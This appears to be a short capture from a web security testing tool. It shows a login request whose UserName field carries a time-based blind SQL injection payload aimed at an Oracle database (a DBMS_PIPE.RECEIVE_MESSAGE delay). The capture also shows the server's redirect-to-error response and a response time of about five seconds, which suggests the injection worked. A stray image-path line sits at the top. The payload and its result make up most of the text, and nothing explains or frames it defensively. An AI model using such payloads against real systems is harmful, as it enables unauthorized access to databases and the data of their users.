 Code=3189&Password=111&UserName=
111'/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE('f',5)='f
<title>
Object moved
</title>
</head>
<body>
14 <h2>
Object moved to <a href="/Error?aspxerrorpath=/Login/CheckUser">
here
</a>
.
</h2>
15 </body>
</html>
16
? Search... 0 matches
? Search... 0 matches
one
471 bytes | 5,051 millis